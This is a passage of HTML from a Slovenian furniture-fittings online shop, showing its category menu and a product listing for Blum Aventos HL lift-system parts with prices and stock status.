href="https://pohistvohoby.com/105-predalnik-5x-ali-31" title="Predalnik 5x ali 3+1">Predalnik 5x ali 3+1</a></li><li><a href="https://pohistvohoby.com/106-predalnik-2x-predal" title="Predalnik 2X PREDAL">Predalnik 2X PREDAL</a></li><li><a href="https://pohistvohoby.com/107-spodnji-kotni-element" title="Spodnji kotni element">Spodnji kotni element</a></li><li><a href="https://pohistvohoby.com/108-element-za-stedilnik" title="Element za štedilnik">Element za štedilnik</a></li><li><a href="https://pohistvohoby.com/109-spodnji-element-1xpredal-1x-vrata" title="Spodnji element 1xpredal 1x vrata">Spodnji element 1xpredal 1x vrata</a></li><li><a href="https://pohistvohoby.com/110-spodnji-element-1xpredal-2x-vrata" title="Spodnji element 1xpredal 2x vrata ">Spodnji element 1xpredal 2x vrata </a></li></ul></li><li><a href="https://pohistvohoby.com/55-zgornji-kuhinjski-elementi" title="Zgornji kuhinjski elementi">Zgornji kuhinjski elementi</a><ul><li><a href="https://pohistvohoby.com/119-zgornji-element-odprti" title="Zgornji element odprti ">Zgornji element odprti </a></li><li><a href="https://pohistvohoby.com/120-zgornji-zakljucni-element" title="Zgornji zaključni element">Zgornji zaključni element</a></li><li><a href="https://pohistvohoby.com/121-zgornji-element-1x-vrata" title="Zgornji element 1x vrata">Zgornji element 1x vrata</a></li><li><a href="https://pohistvohoby.com/122-zgornji-element-2x-vrata" title="Zgornji element 2x vrata">Zgornji element 2x vrata</a></li><li><a href="https://pohistvohoby.com/123-zgornji-kotni-element" title="Zgornji kotni element">Zgornji kotni element</a></li></ul></li><li><a href="https://pohistvohoby.com/56-postelje" title="Postelje">Postelje</a></li><li><a href="https://pohistvohoby.com/83-dvizni-mehanizem-za-posteljo" title="Dvižni mehanizem za posteljo">Dvižni mehanizem za posteljo</a></li></ul></li><li><a href="https://pohistvohoby.com/193-lesna-galanterija" title="Lesna galanterija">Lesna galanterija</a><ul><li><a href="https://pohistvohoby.com/194-mozniki" title="Mozniki">Mozniki</a></li><li><a href="https://pohistvohoby.com/195-mozniki-palica" title="Mozniki palica">Mozniki palica</a></li><li><a href="https://pohistvohoby.com/196-lamele-za-spajanje" title="Lamele za spajanje">Lamele za spajanje</a></li><li><a href="https://pohistvohoby.com/197-smolike" title="Smolike">Smolike</a></li><li><a href="https://pohistvohoby.com/198-grce" title="Grče">Grče</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/57-ostalo" title="Ostalo">Ostalo</a><ul><li><a href="https://pohistvohoby.com/74-kompakt-okovje" title="Kompakt okovje">Kompakt okovje</a></li><li><a href="https://pohistvohoby.com/89-sefi" title="Sefi">Sefi</a></li><li><a href="https://pohistvohoby.com/97-postni-nabiralniki" title="Poštni nabiralniki">Poštni nabiralniki</a></li><li><a href="https://pohistvohoby.com/98-omarice-za-kljuce" title="Omarice za ključe">Omarice za ključe</a></li><li><a href="https://pohistvohoby.com/126-rocno-orodje" title="Ročno orodje">Ročno orodje</a><ul><li><a href="https://pohistvohoby.com/169-rocne-zage" title="Ročne žage">Ročne žage</a></li></ul></li><li><a href="https://pohistvohoby.com/180-blum-pripomocki" title="Blum pripomočki">Blum pripomočki</a></li><li><a href="https://pohistvohoby.com/184-vzmetnice-lineaflex" title="Vzmetnice LINEAFLEX">Vzmetnice LINEAFLEX</a><ul><li><a href="https://pohistvohoby.com/185-vzmetnica-ortopedic-rosa" title="Vzmetnica ORTOPEDIC ROSA">Vzmetnica ORTOPEDIC ROSA</a></li></ul></li><li><a href="https://pohistvohoby.com/247-kiti-za-les" title="Kiti za les">Kiti za les</a></li></ul></li>
							<li class="sf-search noBack" style="float:right">
					<form id="searchbox" action="https://pohistvohoby.com/search" method="get">
						<p>
							<input type="hidden" name="controller" value="search" />
							<input type="hidden" value="position" name="orderby"/>
							<input type="hidden" value="desc" name="orderway"/>
							<input type="text" name="search_query" value="" />
						</p>
					</form>
				</li>
					</ul>
	</div>
	<!--/ Menu -->

                        </div>
                    </div>
                </div>
            </div>
            <div id="header-badges">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-rocket"></span> BREZPLAČNA POŠTNINA NAD 200€
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-tag"></span> OGROMEN NABOR ZA VAŠ DOM
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-mustache"></span> STROKOVNO SVETOVANJE
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-undo"></span> ENOSTAVNO VRAČILO
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="menu-wapper">
                <div class="container">
                    <div class="pos-megamenu">
                                                                    </div>
                </div>
            </div>
        </header>
            </div>
    <div class="banner-breadcrumb">
                    <div class="breadcrumb-wapper">
                <div class="container">
                                            
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://pohistvohoby.com/" title="vrnitev Domov">Home</a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://pohistvohoby.com/12-pohistveni-elementi" title="Pohi&scaron;tveni elementi" ><span itemprop="title">Pohi&scaron;tveni elementi</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://pohistvohoby.com/135-blum" title="BLUM" ><span itemprop="title">BLUM</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://pohistvohoby.com/136-aventos" title="Aventos " ><span itemprop="title">Aventos </span></a></span><span class="navigation-pipe">></span>Aventos HL</span>
			</div>
<!-- /Breadcrumb -->

                                    </div>
            </div>
                            <div class="banner-category">
                <div class="ct_img">
                                    </div>
            </div>
            </div>
    <div class="columns-container">
        <div id="columns" class="container">
            <div id="slider_row" class="row">
                                            </div>
            <div class="row">
                                                <div id="center_column" class="center_column col-xs-12 col-sm-12">

                                        

	    			<h1 class="page-heading product-listing"><span class="cat-name">Aventos HL&nbsp;</span><span class="heading-counter">27 izdelkov.</span>
</h1>
		<!--   -->
					<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
					<div class="col-xs-12 col-sm-8 col-md-10 col">
<div class="col-xs-12 col-sm-6 col-padding">
	<ul class="display hidden-xs">
		<li class="display-title">Prikaz:</li>
		<li id="grid"><a rel="nofollow" href="#" title="Mreža"><i class="icon-th-large"></i></a></li>
		<li id="list"><a rel="nofollow" href="#" title="Seznam"><i class="icon-th-list"></i></a></li>
	</ul>
</div>
<div class="col-xs-12 col-sm-6 border col-padding">
	<form id="productsSortForm" action="https://pohistvohoby.com/139-aventos-hl" class="productsSortForm">
		<div class="select selector1">
			<label for="selectProductSort">Razvrsti po</label>
			<select id="selectProductSort" class="selectProductSort form-control">
				<option value="position:asc" selected="selected">--</option>
									<option value="price:asc">Cena: - / +</option>
					<option value="price:desc">Cena: + / -</option>
								<option value="name:asc">Naziv: A - Ž</option>
				<option value="name:desc">Naziv: Ž - A</option>
									<option value="quantity:desc">Na zalogi</option>
								<option value="reference:asc">SKU: - / +</option>
				<option value="reference:desc">SKU: + / -</option>
			</select>
		</div>
	</form>
</div>

<!-- /Sort products -->
			
	</div>
					<div class="col-xs-12 col-sm-4 col-md-2 border">							<!-- nbr product/page -->
		<!-- /nbr product/page -->
</div>
				</div>

			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list row grid">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1495-aventos-skica-02.html" title="aventos skica 02" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1856-home_default/aventos-skica-02.jpg" alt="aventos skica 02" title="aventos skica 02"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1495-aventos-skica-02.html" title="aventos skica 02" itemprop="url" >
								aventos skica 02
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									0,01 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1495-aventos-skica-02.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1496-20l210005-aventos-hl-zbiralnik-moci.html" title="20L2100.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1857-home_default/20l210005-aventos-hl-zbiralnik-moci.jpg" alt="20L2100.05 AVENTOS HL ZBIRALNIK MOČI" title="20L2100.05 AVENTOS HL ZBIRALNIK MOČI"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1496-20l210005-aventos-hl-zbiralnik-moci.html" title="20L2100.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url" >
								20L2100.05 AVENTOS HL ZBIRALNIK MOČI
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									59,60 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1496-20l210005-aventos-hl-zbiralnik-moci.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1497-20l230005-aventos-hl-zbiralnik-moci.html" title="20L2300.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1858-home_default/20l230005-aventos-hl-zbiralnik-moci.jpg" alt="20L2300.05 AVENTOS HL ZBIRALNIK MOČI" title="20L2300.05 AVENTOS HL ZBIRALNIK MOČI"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1497-20l230005-aventos-hl-zbiralnik-moci.html" title="20L2300.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url" >
								20L2300.05 AVENTOS HL ZBIRALNIK MOČI
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									59,60 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1497-20l230005-aventos-hl-zbiralnik-moci.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1498-20l250005-aventos-hl-zbiralnik-moci.html" title="20L2500.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1859-home_default/20l250005-aventos-hl-zbiralnik-moci.jpg" alt="20L2500.05 AVENTOS HL ZBIRALNIK MOČI" title="20L2500.05 AVENTOS HL ZBIRALNIK MOČI"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1498-20l250005-aventos-hl-zbiralnik-moci.html" title="20L2500.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url" >
								20L2500.05 AVENTOS HL ZBIRALNIK MOČI
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									65,58 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1498-20l250005-aventos-hl-zbiralnik-moci.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1499-20l270005-aventos-hl-zbiralnik-moci.html" title="20L2700.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1860-home_default/20l270005-aventos-hl-zbiralnik-moci.jpg" alt="20L2700.05 AVENTOS HL ZBIRALNIK MOČI" title="20L2700.05 AVENTOS HL ZBIRALNIK MOČI"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1499-20l270005-aventos-hl-zbiralnik-moci.html" title="20L2700.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url" >
								20L2700.05 AVENTOS HL ZBIRALNIK MOČI
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									65,58 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1499-20l270005-aventos-hl-zbiralnik-moci.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1500-20l290005-aventos-hl-zbiralnik-moci.html" title="20L2900.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1861-home_default/20l290005-aventos-hl-zbiralnik-moci.jpg" alt="20L2900.05 AVENTOS HL ZBIRALNIK MOČI" title="20L2900.05 AVENTOS HL ZBIRALNIK MOČI"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1500-20l290005-aventos-hl-zbiralnik-moci.html" title="20L2900.05 AVENTOS HL ZBIRALNIK MOČI" itemprop="url" >
								20L2900.05 AVENTOS HL ZBIRALNIK MOČI
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									108,44 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1500-20l290005-aventos-hl-zbiralnik-moci.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1501-20l320006-aventos-hl-telroci300-350mm.html" title="20L3200.06 AVENTOS HL TEL.ROČI.300-350mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1863-home_default/20l320006-aventos-hl-telroci300-350mm.jpg" alt="20L3200.06 AVENTOS HL TEL.ROČI.300-350mm" title="20L3200.06 AVENTOS HL TEL.ROČI.300-350mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1501-20l320006-aventos-hl-telroci300-350mm.html" title="20L3200.06 AVENTOS HL TEL.ROČI.300-350mm" itemprop="url" >
								20L3200.06 AVENTOS HL TEL.ROČI.300-350mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									42,11 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1501-20l320006-aventos-hl-telroci300-350mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1502-20l350006-aventos-hl-telroci350-400mm.html" title="20L3500.06 AVENTOS HL TEL.ROČI.350-400mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1864-home_default/20l350006-aventos-hl-telroci350-400mm.jpg" alt="20L3500.06 AVENTOS HL TEL.ROČI.350-400mm" title="20L3500.06 AVENTOS HL TEL.ROČI.350-400mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1502-20l350006-aventos-hl-telroci350-400mm.html" title="20L3500.06 AVENTOS HL TEL.ROČI.350-400mm" itemprop="url" >
								20L3500.06 AVENTOS HL TEL.ROČI.350-400mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									43,88 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1502-20l350006-aventos-hl-telroci350-400mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1503-20l380006-aventos-hl-telroci400-550mm.html" title="20L3800.06 AVENTOS HL TEL.ROČI.400-550mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1865-home_default/20l380006-aventos-hl-telroci400-550mm.jpg" alt="20L3800.06 AVENTOS HL TEL.ROČI.400-550mm" title="20L3800.06 AVENTOS HL TEL.ROČI.400-550mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1503-20l380006-aventos-hl-telroci400-550mm.html" title="20L3800.06 AVENTOS HL TEL.ROČI.400-550mm" itemprop="url" >
								20L3800.06 AVENTOS HL TEL.ROČI.400-550mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									45,69 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1503-20l380006-aventos-hl-telroci400-550mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1504-20l390006-aventos-hl-telroci450-580mm.html" title="20L3900.06 AVENTOS HL TEL.ROČI.450-580mm" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1866-home_default/20l390006-aventos-hl-telroci450-580mm.jpg" alt="20L3900.06 AVENTOS HL TEL.ROČI.450-580mm" title="20L3900.06 AVENTOS HL TEL.ROČI.450-580mm"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1504-20l390006-aventos-hl-telroci450-580mm.html" title="20L3900.06 AVENTOS HL TEL.ROČI.450-580mm" itemprop="url" >
								20L3900.06 AVENTOS HL TEL.ROČI.450-580mm
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									45,86 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1504-20l390006-aventos-hl-telroci450-580mm.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1505-20l800001-aventos-hl-pokkapica-svbela.html" title="20L8000.01 AVENTOS HL POK.KAPICA SV.BELA" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1867-home_default/20l800001-aventos-hl-pokkapica-svbela.jpg" alt="20L8000.01 AVENTOS HL POK.KAPICA SV.BELA" title="20L8000.01 AVENTOS HL POK.KAPICA SV.BELA"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1505-20l800001-aventos-hl-pokkapica-svbela.html" title="20L8000.01 AVENTOS HL POK.KAPICA SV.BELA" itemprop="url" >
								20L8000.01 AVENTOS HL POK.KAPICA SV.BELA
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									9,05 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1505-20l800001-aventos-hl-pokkapica-svbela.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
